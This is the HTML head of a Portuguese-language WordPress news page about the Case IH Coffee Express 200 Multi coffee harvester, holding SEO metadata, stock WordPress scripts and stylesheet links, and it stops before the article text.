

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/
body_size: 43341
content:
<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="Qq-G09GJpjUG_tEoUoUh6ddj97-3nB0rRhplk1b3MgI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coffee Express 200 Multi: mais qualidade na colheita</title><link rel="preload" as="font" href="https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Um dos destaques da Case IH para redução de perdas e aumento da área útil de colheita (com menor dano às plantas) é a Coffee Express 200 Multi." />
	<link rel="canonical" href="https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coffee Express 200 Multi: mais qualidade na colheita" />
	<meta property="og:description" content="Um dos destaques da Case IH para redução de perdas e aumento da área útil de colheita (com menor dano às plantas) é a Coffee Express 200 Multi." />
	<meta property="og:url" content="https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/" />
	<meta property="og:site_name" content="Eae Maquinas" />
	<meta property="article:published_time" content="2019-08-10T18:45:56+00:00" />
	<meta property="article:modified_time" content="2020-03-13T13:44:38+00:00" />
	<meta property="og:image" content="https://eaemaq.com.br/wp-content/uploads/2020/02/CASE-IH-2-scaled.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="support" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="support" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/#article","isPartOf":{"@id":"https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/"},"author":{"name":"support","@id":"https://eaemaq.com.br/#/schema/person/11e2895bda10c192b1eb22378d5fa85a"},"headline":"Coffee Express 200 Multi: mais qualidade na colheita","datePublished":"2019-08-10T18:45:56+00:00","dateModified":"2020-03-13T13:44:38+00:00","mainEntityOfPage":{"@id":"https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/"},"wordCount":528,"commentCount":0,"publisher":{"@id":"https://eaemaq.com.br/#organization"},"image":{"@id":"https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2020/02/CASE-IH-2-scaled.jpg","articleSection":["AGRÍCOLA","COLHEITADEIRAS","Produtos"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/#respond"]}]},{"@type":"WebPage","@id":"https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/","url":"https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/","name":"Coffee Express 200 Multi: mais qualidade na colheita","isPartOf":{"@id":"https://eaemaq.com.br/#website"},"primaryImageOfPage":{"@id":"https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/#primaryimage"},"image":{"@id":"https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2020/02/CASE-IH-2-scaled.jpg","datePublished":"2019-08-10T18:45:56+00:00","dateModified":"2020-03-13T13:44:38+00:00","description":"Um dos destaques da Case IH para redução de perdas e aumento da área útil de colheita (com menor dano às plantas) é a Coffee Express 200 Multi.","breadcrumb":{"@id":"https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/#primaryimage","url":"https://eaemaq.com.br/wp-content/uploads/2020/02/CASE-IH-2-scaled.jpg","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/02/CASE-IH-2-scaled.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eaemaq.com.br/"},{"@type":"ListItem","position":2,"name":"Produtos","item":"https://eaemaq.com.br/categoria/noticias-de-produtos/"},{"@type":"ListItem","position":3,"name":"Coffee Express 200 Multi: mais qualidade na colheita"}]},{"@type":"WebSite","@id":"https://eaemaq.com.br/#website","url":"https://eaemaq.com.br/","name":"Eae Maquinas","description":"Eae maquinas","publisher":{"@id":"https://eaemaq.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eaemaq.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eaemaq.com.br/#organization","name":"Eae Maquinas","url":"https://eaemaq.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/logo/image/","url":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","width":600,"height":138,"caption":"Eae Maquinas"},"image":{"@id":"https://eaemaq.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://eaemaq.com.br/#/schema/person/11e2895bda10c192b1eb22378d5fa85a","name":"support","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ed1035fab813f700b307eb605f303fb1c488234fb00d60fc0d71937ccb11e5b8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ed1035fab813f700b307eb605f303fb1c488234fb00d60fc0d71937ccb11e5b8?s=96&d=mm&r=g","caption":"support"},"url":"https://eaemaq.com.br/author/suporte/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Eae Maquinas &raquo;" href="https://eaemaq.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo;" href="https://eaemaq.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo; Coffee Express 200 Multi: mais qualidade na colheita" href="https://eaemaq.com.br/noticias-de-produtos/coffee-express-200-multi-mais-qualidade-na-colheita/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eaemaq.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-animations-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eaemaq.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eaemaq.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-26995 .elementor-element.elementor-element-51a079e6:not(.elementor-motion-effects-element-type-background), .elementor-26995 .elementor-element.elementor-element-51a079e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eaemaq.com.br/wp-content/uploads/2020/02/CASE-IH-2-scaled.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72636-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-72636.css?ver=1766479997' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26995-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-26995.css?ver=1766480022' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16293-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19594-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-woocommerce-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/woocommerce.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-woocommerce-inline-css' type='text/css'>
:root { --c-main: #ff1e00;
--c-main-rgb: 255,30,0; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; background: linear-gradient(90deg, #2b000a 0%, #ff1e00 100%); }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.smart-head .ts-button1 { background-color: #0f128c; }
.smart-head .ts-button2:not(._) { color: #0a0a0a; }
.smart-head .ts-button2 { background-color: #f7d21e; }
.main-footer .upper-footer { color: #ffffff; }
.lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }


</style>
<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1747175325' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
